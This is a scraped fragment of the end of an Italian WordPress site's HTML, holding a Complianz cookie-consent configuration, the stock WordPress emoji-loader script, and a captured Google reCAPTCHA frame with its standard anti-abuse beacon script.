var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ilgranchio.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EFai clic su \"Accetto\" per abilitare {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EAccetto\u003C/button\u003E","css_file":"https://ilgranchio.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://ilgranchio.it/cookie-policy-ue/"},"privacy-statement":{"title":"Privacy Policy","url":"https://ilgranchio.it/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767965076" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ilgranchio.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ilgranchio.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xPZvT9rI9D1OT1C71em-_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769142740941');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>